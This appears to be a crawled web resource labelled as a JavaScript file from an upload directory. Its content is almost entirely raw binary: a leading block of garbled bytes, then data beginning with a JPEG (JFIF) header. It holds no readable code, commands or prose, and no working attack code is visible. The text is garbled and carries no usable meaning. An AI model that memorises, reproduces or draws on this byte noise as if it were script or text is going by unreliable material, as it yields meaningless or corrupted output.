��b)R���h�{���8�¥�z � �:@O-a飘�e�nZg��^�)
ؐ� ���]���=p�듭b9��������*  � �{
��2萪$�:��0ñ�Ja������zi��j۟�:�2(;��Ч���������,�(���V�`-�:@G�*��4���AH���L���(��@�\� 5p���Ľ^;���Z��̒p�A�%�=�� 3 @	D/-�48!�O=� y:*u�'-�),M+��*���N�,�l���Ԝ*��V�t�BBCZ΃@��>�B,���,ː���O u�N�m��9+�ӡ�|�J�]C�Y���_�7ޞ_.t|�����K��6�K{��RN:�=��M�n9   5 e�������A�H�_�l��=x �  ��kӮ��OG���[P�x�������鋟��@:�R��G=�M�`$������@y` �7�`k�S��ZF���h���|�~`��X� �?(a�F����!�&B�Ni1T���DR�i(��D*Ml!87"`�F�Z{xD,zщ!T��(�(�I#�(5��`七9��;�@g�(@�.��h`1R�/����'����W��@�J�$��F ����30�<P�Jn� ��V��d2]x��(� I*�
C�$'mi�����(%�`n������'�점
�Z%qP H�=��/k�G�U2��"0e��b�J�%���K&����i�x"`��T&2QN�@S����� la��,� �	�?���#�A���y:ԗ�,�(
 ��`�
x(/g �pS�#�0�R^�ԡ#x(6�� $�Bv����T9�A��BT3�@L�:L��
(%f�� ���R���nҧL+	�R� 1̈́ ʺ��5�pejA7��1�~@`�V a�u�����������, U�k �0P�V��U�A\G���1��v��b?���nv�9 �jS����p�kY�Z��u��\�*7�������-Xc�[��`��ku�[��q�̭�p��X׺́v��ڐ^����v��[�Z��Moz{\�������y��Z��W�ʵ�}�;��&��/S���
���EpO�`�w�f,�!<a	���&��5���vغ���9la `c !� c , v u   ��c��J��c7��\Q'',<��7,�,\�c7<�������7\����/1^J�JW��Jbb�Q,��b'��<���Q�c\��,�'�з������Y^����'�<�����Т������^�Q����a���Y	80�'�_�[�Ƅ�ơ�C��(<l(q��y-B;�h\�C &��@1���J���ȏ	���W�僘b8&����O�89��Yr��[F�>�p2g�[�>�h��TRH@��A���	%zK�e6}6-��'Sii����:�)��=��Iw��ԥ���(��V��ʩ�6h�1Bɓ��J5*T����O~x�l&Ȁ�Y��i�OĿݨ��NU����2Ή���}���đ!S��s�o1B�:nر�cX���d�ż�.����?O�s0������9Q�qi}o�k���P5f�m� Hw���t�v�z��TzȓfŜ���0�9��K[c�"��4�N��7�[� '� 
ULC����v=�t4�MF�K�H�� ډ�Z���IYa����-HV]��%^q=� Z:� ��Af�i%9��aM��!Rf��ޞq�G�f¦�d,�\C���/M���	d�g�� ֝�*�%�Q���% ��z��N�}:(
�"zh�B�A�.��@�YA\�.�I�G.��.|5%����j1�.� }�v˧�@%����ܮ��@����u-1�����յ�pKm���� �F{iĬw��XL���̮��c���-?���!IH1l�^7��
m��n��<� �pS'��m�D2�K�D�۬�S��#'[rb�>�K��ڰ^-�r�9�ai@U�PbI���I��h���bC�b@���>�M>��HƸ0�����F��i���f�]�7�(N�|���ɮ��"#�RC��ρ'�L�N���?��9�6���� �t׌'�8�PI^L��`k�Ƃ_Cs4��)�Q�� 
�~�y���_�����^9��܎��MZJ�!?�����Mrb/�=K��S�e�ޙJ#�o���	����2���".U4��G�=?R��^G��p�~_��F��A�$SA��F���j��n!��e/^�c���t1�č$��[n�5��["ZS8@pu��$��\9�n�j��`sþ�q�RH��z\�{�"I@�Q4)�E�X4_���ne�b(�ȇE,��R�2l��h�O��J0�6��:?X 5�;��k����H�� #�&cC""	v��$9Hf�c�����5r�A{>8���I�m��Le)G �1��/%#P�M�R���)qY��!B��� ��Ja��D0�)�@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241018/09430508facabc5ad60edfd240ab1ab3.js
body_size: 85878
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��             ��            ��    �Z1�sG\�;MZ q`�:�|;6�J�K�=�+x���~_��C�;�YB*���i�֚害���s��{͹vP��i��t  ������:�j!ĳM�hrET�S�JTZ�ZR�R�D�@Z��d�N�Z�vx~�����y��
���&��@ � M  ��_���x��ξh����VC �K���ٴ�Ma�7\^�שٿDk�wyvrtŐ��+:��57��^%��0t�P�|bv�A�p�ܸ��y��c��j	Z��i���V$�LҖU%�J$a*�*D��y��L�*@����7��Y}�ן� *jΖ�^H�"2"�|>�n���:���ΤՃ�`���ҊksJ��ٹ� 0���눸�M�y�r^W�����sT⑎Ю}�@�P�D0� ���p����1���ZEЩY2g-,ܺKP���2�fD�І�0C%M>}<�[���}�ן�MMY�^L�ft1 Eŉő7��q�o���;���C�K�FgU%�# ��;/=8u*jQ4c�����k;ts�f�+��+�i��
�@E��>�;�Y�m�%!0�   C0T�9���+�LvP1���MA5JmK��	5�	1dh ő� @��	S}|�S��2�f��� T՝ u�4 !E�  *�".�����?p{�p7�:�B #d  GV��Ǭ�^h�3����I�:ust���S�<�/�  �Cqg�|���$̥B  !�̹}<��N�1��4��ZEJ��f�U71*�#!&*L 4�`��.�o��z���k�ݦ
������$h( fsS/���߼{�s��	�u�X� ��S@1V��â��� ˓���(5���/�����;� �h�E��O���{�Ոh) 	�JB	��n�;�����ӱ�ibZA3R��eJ�j(U�"�HR�h�B-�r����_������&	��f�^lB&�*�hT�S�������Ǵ��TGL�Ew�C&� 	���n���I2�����-y׫��7~�3�Mw�`   s�
���}gc͖A��jdi���W��f��ɗ����U��n���1s�
�
�sZ"�Rʰ���BK 7��}|� _��c��� U5[TW^b���B� E�o�z^g���.{�A>�*h��:��4؆!)3�����Q��4�<�K��uNu���������_�T�	�  G����v.vn���9ٽs�s�t���sI�/K�����*�x��铳C�r�tYL�NJ60GB�R�s�J�#��3��GI�'0t�����\_>�w��{2� ����U5Z���&Ě� g5�;��>�L{	�{�6��u,���S�� i4C�����T�ΛN�����f��ë��:p��_�W�(�4   �fOP����2zoJ14ݳ7a�7eN�X�*t.�֨�k2�:(�jXV�J	TR��A%2
JB]Ƽ�y�׋���4���T֦�>��@���  ���7����]5�$æ[�:z9z#1]	����X����;�tLx������f�,:y�#�='7�L�\@.D�  #L"���� ` �H b`bH�);,N��v)�H���Na*�P�h@� �`�T0@��>�_���q����ҽ�:sn,CB�B  �����׳�{]1ꁍ����7���!�@�0 ׿��ytx�ӥ��~n�����SK7��OdL  sC 
	� ��@ �c�&�Q��d*�s�ΦZ��eI� �h  0C/L������_j_XO�a�5��#x��h���9�9����o��:����HF��f�|�d� i����>���0C�D���s�GX<��p����@��� ��:U60 c����i L�`�SUm;��L�"*qfiK*�J�$�P� $�    �is��{^/����E����:t�J��D� �F�"je��s��:c�Ms��	�M���	�� &��S��9�N^4���͏���������� �D� &��s`�`  t  !�T�[�T����9�Υ36S!%P��BM   5�Iӟ_#��� �� **�*/��H�@ &��9�-��^�Lz�c_ ��h}�]� 0@@����>}m�O����9�j.��:��9���� S��� �D� ������L�\Ѥ�OIq��;Á��w����/�8�k����9�K�E֎�ļk�K�v�5؎5�/�1ʺ�̺���W��v=4�}|k��%���  i�K�Ma#*UH "&�_�����XO��@�u,}�}�L`4�F�W���X���0��f�`�-��\k���g��Ό�Y�s H-��uz^��o����쪭L�h2ZJB��3Df�3DfXA@�	t:I��L<cT�M̲�5+JX)�MJK@ QGH�� 9�x^�5���`���Ƙ�@%����3�K�C�E����>�c���$�!���=/7������0L=r�����l��� �  �L OW��#]O�^w��yΓd4�@��$R�i(��uD���L�J��$5)Y �AJQJQS(�,h̺�.�>��×_����@�� 'f�_Nt�$2A��Ҙ�Η0R�߯�� Cӟ�=��p�a��� � 	� `���xݦ��>�gx�9w�I�4R!�m
  !�?s�v}Lx~���\/N�){r�o#Et���m0�d��Sy�t�5��	B��W��h��%HV�jV�D����=���|���}7���&��F�NlLLA#e !��4�������Ǡ汿����8�"� ��y��u�g.�����a�����v��� ��& 	�� � � 1�>�Lt��vst\��9{x�je�T�b�4�4�5d���l�5#���"\��lJ U,�@���mq(MWG7Q�翔���{�Dp�4
�V�9�U"`Kj��\�d���~��>��;�|���>�c���-4@  �|� C:�>��:�g�I�x0� ��  L @ �u�wMnJ��R>.�*���@,u7Z鞶)����\�|�	�qPME�[b0@�.6Ja��+i����{m�����}-�<�����9�4�*@j��b�/�}_�}_Lw�\6���zMD�    ����|����~��:�}�12� t� 4@1A�  0�懾:�՝�v_ ���X�:Ɖz嶳�,\ܫ���b�9r��.lx�'h Z�1UOg'Y�*X�����.��y��
�5h�ΚpK ��9)��/��_��oLv�翐�L}<�� L��� �����i���g����߈�遀��0�0���μ9��>����_q���Pؘ��;7����j�NKόA��Y��ꕶz�37R�J��^�m�r\#I&�����Hi� Q�<��@�x{�}Rξ?�>�yu�i���
��hï6Ӂ4!� ���R�g�����SG=�{O�L}ln4	��1C_'Vo]Mr���#��|�[F�@S m:  &}WG��/�������_:+ ,e*�⎍b����6���WN�kH�y֞���@�(�~�6�bR\U�KZ�;�b����RV�+;� gi�)���?=�<�v0�� MjjNt�L3�(&��L��_�}1�=�{O�K+\�:F&   �W/NoeMr��<ϝ�_��Ł�6��1�T ` 1�R�#i�5@���q��u��Y�?Fqƴ��b�T�7d�Y��'�e��s���d1Q�ؤ��E�9�R�jA4.���9������.ݭ>P��4aӝ E�Q`Hj)�DR����צ:cæT=3�� �  t�tf���.�4r����onrK�ʚ�D�iyX�Z�h�%�*�C�KlE��Ufkg.7�W_C;v�w٢���Af��n�vi�&&�#��ŵ/9uXc������!���Ț�T�{�{ϣT��������~֟��@:s�lI�e&"�j2U�_k�_o�j��L6�.-{$���lu�Щ�= +�佟�"�o,!��A���U��HJV'N����t�C�D����D�u��eU`�ٛ�Y���w��vF9t⸫i�zB�e�fm!� *l�U0��M����EJ>+�~{�xw�i��B��'�=�L`��MFqr���ƃ1��a��&��bK�@4����\_�_�g���4Ӡi	haB*���8�'�������y�9!��&6�ZvSM+L�[*��iϢti���ƪ�w��ʵ��z$瞈9��ʰ�H��9��(�@��� �je 	� ���>�4|W�|� ������� 5�n/�:a	R!1�Ҵ�8�5����o��,f5������J�H�R�é������MW^#N�-�2�b���]�v��Ж1�Vx��F��ǳ���=#Y�R6���l�}<����p���=�]u�jק�X��G9�����\�������S�β�$��h��(XtcY��8��Q2ʐ�y���j������ ��ߴO�� z�4�� ��0�i�g�K�_s��q�j��_"�uè�^�M�	� &�_B��u���S����oL;9=���q���'���ƺ��8��w��Z���3䳫.�frǟ�{�0�3M���,Q���T��(��r֟^z�o;F� (�q��ͬ��u�ɏNe7��)�2�0��H�� *AA��ލ},i���?=�>G[O��M�jj#�;i�	 �uL"r������y���O��R^ʋA2�hL '1���_ ���=3=.S=y}^q����;0���i��X��,�2�ϗ>�u��C���=|���9wεS���v�k�]9�v��}9�y�k��כ��o��ts�ɠ   g���f��ϖ�\垐re�FhC��B�ER��S( jK����"�S⾇羇�ߦ�����
�Ԩ�ӝP &���X8��w�u�О5�M>���)4uk���T�� $�;�W��}y0\�{>���ތ���y�++h�]�^wu,s���$tF񑢳5�"tV,�V&�L�=>>��K�����<�8�3�u�|�N�m��� 9w��9��y�qI���q�JG.,�U��',�� 	�&���=:�X��������z:�k��˛MU�}9И B�I�a��}��}��4c_%S]0�YbkզZ�� �^Q��ts�ӱ�E/G��ξ����9u��3v��h���͡3<��g(�.`D�ٜ�\�y�+���\�_�n?C�Ɵ_O>�`���^���i�.�t.J�^]"�^oS�-�H��B9q�b���f��r��+M	4���zu��S��G�|� �y}U��KV:��t砘K $��4�Q��|o��'�� ���qE�kզ:�
�& sm�I0(h]�Ǡs�����Y�N�o�����)56Di�����oY�'+�h�=/3�?�T�3�h�:Ƹ��ד��F���0]��*cy��J�ۚ՜�i�I��i�(���6�і�'2	D%`�@���W��N��� ���}]U5��EŎ��@�Ϊ,@BM� V�y�y�������5� �b���(��U�@B�4I>G��"F�
@ -3��:�;y��G��;�������I�0MY1qfyk��mɭ��+���S��s��}v�ݗ��KN��ǣ����DK����s��t�[�]W�=9xj��o2)����N�L�w<�^J!A	��m��50�  z^o�_O7:��}������y��Sc����NuRƀ@H��2yz�e�������ƾ@GLӖS��;a��  hV4���:i2� ��;;�}}n��o����7�L�:�9X
'6L���ٓyk:FJ͹:<��8�>_��}�ώ���V���m+{����ty]����\{��z����$���|��:q�rK��k�x��%���9k�s&� �K����&�x�o��� ��zz�_�RB�����`  �(L�^�I~O�~�:a�|p��uS�N�q�A ����!�4b�i� =3�;�.>�]�ecy�y��֢�[LU3\vtϑz8yZ���=I�彻�>���<��}O_��sϗ\u�|�N�/��U5��t�&�߯���۲�?�����{p�S��ϗ5�l:l��\�$QI!9gFZe\�P��,%�z^o�_S7;��������ó@e�}y�8�I� �L�8�x������qx��4t�sE9��l7�A9>�.�M\�jь 0��}^� ;���f���er��{�%��p�*&��'�����������៩�{��ޗ����>���W��>�_��~oo������_Iͬx���ל�5=-|��7�hzr����;��g��o�mϱ^*�@ @8땜ɩAr� �/3�>�jzc�}���zz��vSVZg^z8�+j0I�T�=�R���|O�o#Fo� ��sF��tH�ȓ/+���4���41o�ӛ�z~�϶�������,�as��c�NM�u4��l�ju������I�������k<�<>α����ϡ~oG��u�j��s:rݝ��l�y�ٹ�ޮ��W���9�|�?����&��b�\�H��Yi��ɩ@ 4��=#�&��>���'���óM���:�s@  �>.�(�������ƾ-���)�7��� X��$��b��C�3�_g7vu�ug�Ǵ��T��n��#g5������:;�Y����:�k�-��ޫ=O{��zru��7�W�����>�7����>�𻳿B�]zu�;g$���w�����ߏ��z��� E�%���Ll�9�ȍ �?3�>�it���~�����óA��-��:��jF�ņ��p�pG�}�����H󯈩��bc��^�^�>OG�4�S�� T�o��z��w����D*�(��= �-�6a��W^~�:����Q���{:ǯ���ӗGo-�������ұ8�����,����+x�;�)���|��5u5�4|כ�?!��,7����᧿��teqfS�   
���=;>�R�>��=� /��?p�/Y�����Z%�M!��j�??��������x ξ GLۊ)�u��|Zy�,��H�P�u-=/c��.=��9�M2
�4"��Yy��yW?��y���N` �=/�����=>�'��������ߗ��5��U�k�̿K���g~�y}��tW=�{���e�t��g��>%{�Ą\�����+�h`j��<�L�饼~��� �����ؚAqz�0��A03�� AuK���������}�N`��9}2�CJ�4���Uƙs�`0A4�D�aB�Ώ��� ��֊8��j��Td
���+=H�ם9�:��c�R�� bh�Y���/m�������s=���uZɦZ�qu�u��ח�+Y��:DiSLL%3��x��z^o���5��9�Y���D�����I:��{� ?�_W[O�` ��f�=y��B	`� qrǙ�y�����}��&f�#L��Ui���g��%(,b.iS�Ni�S��"�}g�{����Hn\ֲe����u��y�Ŝ|ޏ.��=x��5M�J_.����X��G?i�w����u����n�/?n��gHl����@
3������ㆽ�D��V �@asv,ɖ�xz��OO����?7���è��s[͊�s���H�4 &;��?7��W��?��=����t��:�UY�b��c:���u��]�nv|Ο@�����Y�:r:s��	�΄�4�W�����0�\��a-�<~�g��>-������ϼ�3�]x�%�4{�UۿN:m��Lw��_G.�ky�]6�tε�Iw2�`��+A ��/����z��h.�5B�$�T���P O6�՘���}'��'�L<�D�U��SӞ�2F� &	���ǝ�y��}��}�����#La�I�O��|�g;#��6����������NmtRl�*(�㩯�~O����� Z8�=lw�/��r��{����  p��*_C^�u�G����ֺ��J1�T��T_�I�9xռ�mM+��J�{3�~�/�A�b�a�%!����ϣ�o=~_��w�k��êMⷚ�]9�LB (�UMDyޗ��'�|o�o/7�@鑌���=�=�����p��Te;Mg��ɬ�DT�|Buҳk�gE4�o��oc���k��bp 	� ry?A�ӟ�s�sz|�<u�ƅ��@�c�-_g-���]\=�rtcZ�2���|���{痽�=9���u��Qy�T�*�����?C��x�{�eS(��T\,�G��Z���_E�E�����*��޳nk�;%��5Sq_����}��}�L4�L���~��=|ޝ*k:�5 �
nI���S���o��n�%�T�(-���Ə��>����@��!�*�'�����Խ��M(��2z�:�&#���o���۳����/-����cI����ϑ���=~M���~��OF��ޚ����Q)�y����h��52��y��ͥW7/�c�O��?��<^֟�Ԏ���Mu���,ub���//�������&f�0�L�_��,o��-|ދ��[Lm�Li|*���P��1��g%i�na����Ӛ��ς���1;0�D��_ɭ�|9U&c�UhF���k�+��}=��J�ns���g����w����;�oAq~_Y��(����}�����,�R��]�oa���W�ۊ���>��>�7����MH�/Y���=d�"mU  [e�g�z~b��a�� _�1<߆�O�����ӣL�����-4 bj����S��x�ZJb��˺S�G����Q�e�}?��� S��z q솔���7���=�9�d;Ui��֮-)�^�W�����oϿ�+�b5����x�����/o���M3���&�2m7��~� ���SNY����m��K�]/+__Lt������>�N�5��KVUE�XyhӅ5#Ah ba�zF~_��/����o�:�W��G.�鞜;]MKB`	[�-��9�87��m{|�	5*Z!��-d垞{��~�_T�m��_W���*�]��/����b�y�LQ���e1��$�H���ҧ��s�������ts\�,�ɖ9W�v퇣���g���*��T�5'��M�>�-�ӎJ���ue�X��T����r��}���w�ן�K�ѧכ�jI�	��� �-c?+�������7�Dt�W�����ﾙ�ǭ�\�r���e᭕���N~���UE�ӕM;3z"U��;y�ʑfݾmg_�i�a������ד4z�ɀMQ�hȶ�Lh4 �M�����z�oN�+�k�*K����t��k��ۋ�bjI����~���xtvኹ!\�*�Ji�G��;q�������/��¦�-�^vӐB�L��F��y^��/��?�=0�f� 3��_9�\{t\_�qr�%SR��tr�^�}Vi�_I�]x�EG���h Hv1�  Hi"p�Vrn��՛��;��ǿ�'���T݉��!�6MMX*�&�:}ߚ�y���|��h�`K3r����ru�SS,C��r��~���|�+��IY+��<��o)Z��ǭ�{q�����Ϥ�jGS{�	��`�T$��Q�zF~W��K���}��K��t�_�|����ӦZq���r�N�\����.��M�/�#��~�`��`L EH�7 ��m
��k�CB):�6��Lh+z�%ܯK��k�ۗ'�jα��:g���o�o���z��k�l�f������^��_��{>G�σ�>Z�:�\��mǷ��^oe�Љ����u5��^Z9�RiEi��#�-L��[ɗ������ ��0:g��>�8������⥶��h�u������������r�NZ��t���d��� �iF٣����=Pi��t1��DR&�lܛ�1�:�So����>oV٬��h,��	�	�������͜v�s��'=x.k�~��=aNj�CL�V)�1J=����������>�����..�Q>�A	�h4�H���������~�� 1~\����rﾸ�î�5�DRg��~��tϋ��rz|�F�rP�HZZ ��0@@���+�y���3B��������.�g-����Ϥ�k1�y{�?����\}	T\�c�9�tq�cv�Ljf��cNT#n�g���_��y��xw����դ�9��:9������ߦ>���&���^z�ĚlI�NC\����_�_3�G�`�1~\�{��Ǿ�c���i�PU&yk��;��ǅ�^� 
�s@�4]�4��`�PAh��-���%;\��Ykb�UT4�����{���ߵ�z>S�C\�Ik�[�߿�7GU��I��������}{���
%���+&������G�"^z_>餉DL���Sl7��<���|������gF��������� ���X�#��������f�.��=���ߣlw���Ω�)�#-r9��S����r�>g!e�v6�M�� mM` &	4.N�t�^^��6l����Fk�V.�j�:yă�ܥ�׫��z=��T��r�i�Njz��'��Q�d&�o����x�eۆ[�ԠY� :�=M�����n���/v '˹����?^�w���^d�䇨y.�=�M���=<�~�侻x���� ����Ѿ;q�wgT ��2�:��=#�/O���U,�4	ɮ��  `(�0C@g��oͱ��B�Zw-˦0,�/Y�� F1D�W��z�{z5˫���=q�����6�k:Dg��M�G�}��v�O��6�C4�hi�о�G>�G�ч��{<����ˬ����MH��U.����1���#�~3�u�E���1���}����Ӷ;p�ZF���*�<���o���ܼ�+��u�@48�4qcr�hF b�@� $47��l���\�8��1+"��)"�"0��u�������k��ϥgQ���z]\���VkM,K�"����/����=TTJM����7����<�K���}`\; C����y�/�����I�F����0���9��羇X�1��ߟo����q�ծ[p��M��A5$e�vs|��|�~>c���u,������b  $P�� hF[a�u<�[��NwgC��z«c�y;42�/9I����7��_[����ۥ�K�:Lw�s�M[O:�H�ι�7�>[���w�4# CR�R���y�>W���>�k�� 9�9��ZO�(	Zr\T�jB*Rz�:������b��o�%�u}O�}W�;e��Sp	9'-r���>������w᫆Pitr�rjEHT� 14�#UaH�b�3KŦ�Z�_WQ�(%ӫ���OS��n]�+�ip���7�蚶���'=3���|�W��{�D4����W7O���wqu��i�?` �����i��i�ha5"�D�H��:�Ǉ���O����f7�_~=�U��UǿN��ýܸ����l��侷���]�S�J"�hZ�贄*� b b
B!�M!�0i��!��Eg�e����t��ٶ�����w�=s������O:&�R�VZr\�~A��,rЀ_o������z��.}�~���ͬ�����MH�A��$�r�˗������x^��N5�w���?�}F���J�M
jjq���/��?G=5ہRy�S�P��e ��
��  �� @e!��0����<�!d��k�e���g����o��|�7���\�tMB�h�;��5��M�<Y�( %H@i}��N�?���S��� 9�0��L���P�2��H�z�;%��������/sXb1���/����_���l���ڠL&.*2�9�O�>G�$�n  �lE�Li�9c W(�5nl�c&�h*�E�e�g�p�R�.]�����N�/:�-����;����\ݫ:ΪIRH����^<�+���BK��9B��vq����띞�כ� a�:��uŦhM8���#���X�}/6��<?sX ƾPWۗ�z�~_^�g�wu5h�����9~C��7�]�  �*4 nZ4�rƘ*��
@e 4M�c�6t��5(�Y1p$)P�vߛ��K��;ۧ��V�u�o���]eYքT�������x�pKYi�  )��/����Ƿ�SG�������6r�uƓS i��C=3������^ma����	�_'������<�Of�礵R�2&.+<vƹ�+�>'��x�  �iY�����r� �躊Z
�  ����Bh�'L�)�R4���M��j��{m���V��g�NGO_�K��ʖ{� ���  ��d��]�]ܻy,�� <݆�1�+9@�!"��5$�Q���.~o����o��O[������0�����=&������|+��~��T�z�   ���@ 9(LL*�qn)X؆6K�Sj�4���YYts�"rHř�CƷכ\t�\4�N���=e:g|��ba��|]8���=�ⴒF�"�L4���.��]��������Q�����-� 	d�Xg4����<�Kγ���=�a&������~��7�7�]3�j�hB������߮�G��]y�@   ^6[B  j��ժ`S�6��TRAJ�L�Ua��	P1�Sa72��X�N���Zm���÷>�P�^S|k������Njl3��1zI#��$4�w�w����Q�~n����s4��@ @)� �T��ϝ���s����$��}�}���c�F��մѦ�5$c�6x�+�� 3��{�H    �l�  F�ac�� ���11�0( )����T��h�2/L/;�ӛlt�gS]]\[f�F}�.]yW�����@o,� 5
l�w���]��:9��~n��\�9�uƠ@�$$�5=��3���������_Q�{�U�W>�mϼ�5@2�o�����z��SZ��H  TƕM���--I����b5`��Lt�
r#aO=3(䞾@@�wq��[ۗ\o��6��s��x���g�OO=O���� 	�M@4{���˷����}O�� Y떧*k�6C�4$҈f����=O.�=� ��$l��V5��6�gKI���6��<_O��y3c� �� � *���b������%T"�Z �0L
r�Ӵe	����crʋ%��$��sfTˮܷ��Za�7�7FK�O��k��b?G�F��PAHJ���>w�˷����Eq^~�\Z���'*�&�*I����^��f>� ��k)5�v�9wha�.����V��}y�~S�׫��t1�Ơa�b�EM� ��W5@Fʕ�i2����e�tP�����V�
F'Dԓ��\�Pr�f���&�}�=3Z�
]rI4��!  ( �H&ϣ�z\�y��|��4�݀-3��i�Ŵ�S@�&4�t�uJx�ǎ���^��YרZ�肍Ee)I�Iy��wx]9��>�bi���-����{�~���s�9�A�=�օ\�A,`�*4&4�%��ō0J��e�����	���UD�'?Fv`T� &��'oI˱�ڒS	T` � 	�0O_��=>]��.���~n���9����hB ��W/\���<{#����`C��uGD��P�Ui���}����u� ��ա��a�)ůH��w��<� K��#DjU<I�=AT�y���C5y��vH�C��2�h���.TPyS` ��a�sl�0�H��!�� ��}?3��׃���>���� ��N]�}9� &, rR.�N�g��<�3��OoYyװ���԰$%�F:cg���qz|��  .-}p8vc@��<��pϡ�&-s�&��L���7$�M�A�jhF�%�K8i\Q	͐�ND
�i�6�X�4�i0I��h4z���������>q��y� 
/=9D�s�&���M(������,��Ǎd�~����u�Ү>�e%J%RI��2����~p���� &�鞋�ð��Qesua��mͯ����
�l��&�!�[�Z%�NYNA��1T Z
ML!I�e�ْ�" ht�Y��o(�@�J�*	��  W��y~�.�>o������ k��n_Nz԰ 4Lԇg\��{>5��x~沀ν����`iܑ��V���x�ۀ  &�i���ð�@�5����������&nF0k|��,i��Q,u5`�G-��I-HD��h4��U�KH����Eٲ$���%A1����z>���r�����I��??`E�q5]y��	�M�SR|�y���>�~���(�ܩ�=� M
jI�\k�������:��7td�a�v{ p����=�y��,��]����)�MIC�����*1���.� �@� �1d��L�FrE$@��U�򢈑�V��	�d*G��=>}8|�_�>���� �L놦���Lr���@4�{9:�W��xڑ���β�ν˚�ݍ"U5<��������<ʑ�o��M ��=�8wR�f���/G��fWA�'VnM0��	e� ���@܅9
�K�H7����d���S@�4g�}\}��6Kb��2��+%�"����}x��_�O��� 3�:ᨮ����Ma3p\�#���5x�߉���ع@�֟��MfG>������� @  �Ȏ�jW��ϩ�={���Z�TV����K��  H�cp�%��@ *�$j� s���
Li�`�h"����=	m�梔�l�H&4Vf1;�/;��׋��|[>�����<�����h E���u�u������{%N�^�UǸSl��c������0�y�&�h*m}�8v`Je�Z��;��aY�����c�%��[W*$�2YN]1���!�� MB E�6%A#�  	�C�.�z�YƠ�2.D�J���އ.�~/���}KO�� ry�۞�4	� W��KPurvK>��jϑ�\�N}D�� .      01!234@A"#PB$C��  ܾ["���B��Q��������Ŝ�N˹^���|����j�2����|"�D�Q!\+��������������������b"��O$�v-�b�캞���y� ��{qy�Ե�"נ�b)���ej+QZ��W�r(ur���[��z��_�"���"/�D_Ɉ��**�TU����QW���_Ȋ���
��Zޮs;���.�[��w*�ҳ�m��� �r��ĠS
?s�>��7q��}ط����ܩ�� K�/��on1Q�A�1��P�a�(��۫��^�[���ż����Z�T� ����I#�l��齸�� ��3(&��_c�����K����o4<��-m��T� ����!մ(+��"zC��.T�(|'#F��;����o9�o��S�OJ�ɝ�iꯌ>�bР���ڜ!���
g���)݋wm�;�?���ܙ۷��"�#��n�Ji��NP��;�O����T� ���2g}��b��&��;6��;�6tR^���q�]�'݋w�ʟ��WfP�ۅC�N(MELvl�Ҙn>D�q� ���>�[�SM�.�O�=/Ŕ>6�e��6��6��Z�8o#�K���up��-AjPZ�_�'�-��#C���O�=/Ǔ8�((YD��M�~ݧ+ر�M��4�Qb���S֧�OA�Wz��ޮ�w��]��_����ug�/Z\��hr�堭h+A_�~5��Bд/ƴZ�?�O&��T����YC����Յ�/�F�6��vʆ�KRԵ-KR���Ե+���������KRԃ���]]jWWZ����E]]]]]^�Ǯ����o;��Oy}/Ŕ-�\�U��(�E��4k����uu|.����K�?�|�C��r������9�!/�*��
6�8<����kZֵ�jZֵ�kZֵ�kZֵ�jA�Rԃ����]KRԵ-KR�V��UʹW*�_���캣u�/�~��_��U��ZJ ���<�;��N��/��v��������ܲ�ҭe�-+JҴ�!iZV��iZV�������zYY �������B��'�#��r�|ޗ��;AC����Q�?�s꣜m�?�	��yw�ʝ�zg��%_��Ԩ\�a��(�"w��O�
'|�C}ܩ�?�{|�wIB�"�wm6�Q;� �<'���*/���;���o�>⬇M�}�MA9E����B|�_u;n�S�oM��C�nvG��To'�c�>pA?�S!�~�w*s���(}�l����b��M��c�(0?( �w�d(7.�Ny�3۫������V �������A��<��T6M'�9���o�9�ovN�SQS>m��G�'���7�'�9���o�y�o9;��M�ߗp|q�O�� 7G'�7���o��#����b��n�>h@ ��3��ʛ�zo��n}�1w5b����+�!C��������b��W���~�_�~��_�~�W�_�~%���_�~5�օ�~5���_�~5�օ�hZ�����-!iZV��YYYYYY ����8�oO*k�����q��j��Z��uedҮ���n���շȺ�������ʚ�zw��g�������OPWR����Db�1*1���(�[psGwJd7o�ryS>oN�َ2����� ��&�E��~^u�P�6#��};�W!�pE�t_g��lOO{L<����������t7KM�.WWWWWWWWWWWWW������.����WWWW��*�%j�����wJ�7-AY�7�4~����_�	G�b|h�1t��'M:� �r�C��r��My)�!~B�!_��ek+QZ�]]]^����SJ&�59^�}/V���ҹȭ��L�}?��;v�,�br���1�v���\�� ��x!1=h0j�l�R�vNW��Dxwt�C>s�g�!�Fm������#�����v�qGV#�8)�"�2r��#�O�C�`�0�����\�c6��yd=�l�ۅیNf�|�o��CS�>
b�C����R�8�/�����#���r��Yk�;v�v�0�=Oˆ_�q	���pn�hP�'T����]�/"�t�Ct��,��͝�p�q�}��Е�����E
6��9�'`9v'>Dxt�Cu���,��͝�p�q��Q>o-o�LN��tF9�P�hj��hPF��;˱8��#����±��^�6q��	�i�󚘿�7�pS�=�P���r4)���'`�8��#�����hV7�Oګ���<a>��5�q�4m&@��Γ�؟��ӚZ��#�r;B<;pC"�,PEA@��/�G��Kd7X���8{�q��R��L��f�u5�}&vX�)�[� �4���˸��9<?�A)ڍ
��ԇ/����������l�F�hx��)����Q�ߕ�Ǩ�0��߆a��5<ɴ� �� #������B���m��Ky������P��W����b>�ٿ
+�Ǌ�{�3�[�*"�P+Tbp���'a���_"<?�[!�5�r<D�����n>����圦����ģ_�[d9z;2�Dxt�B��z#�4in"�Q;����ۃ����^�؅�z8r�}-���Я�µNo�fWȏ�ɹ�1C����g�n8M7Tn���Z�YYYYYYYYYYYYXѝ�MC������4ku��F�U�}a)�G��K|c��e���nv��k�"hõutjj	Զ$�mԢ��oڔ������Iݯ��Wɝ�p���������P��&�Q���nG�p2~Txt�C{�;��������}�z�K�p�)edMvvC"�JvG��fȌ��r��lp���ax�ov�>��Ev��r2�φ��k��t\�������
���*�*��������������;����f9�gug�ݔ6(l�d[uUZ�tR���U���YYYYQ�NG��ٓ�p��ޔ�u��'a��1��;�>��#��
PV��5�$��#Iں�]V����A �j���Ҭ����(�B��'��%�N���2��E���x��;>y���Gj~-V���1�,-���'�5:�K��^P����(6t6�- M@ ����Qj(���
(�pّ�v��C>ї҉�<��`q�(9���C��� '�@U�Bb`�7D�B*�lM���4PД
���ty!6��~6��'"�(��<]��ّ�v��C�D�Yڭ�x���������1 И�Y6���rz��"1-v�^P0%��Ӡ��	�� �����(��.�Oڑ�p��b27ڋ�� �72���f�7~m��l��hд��5
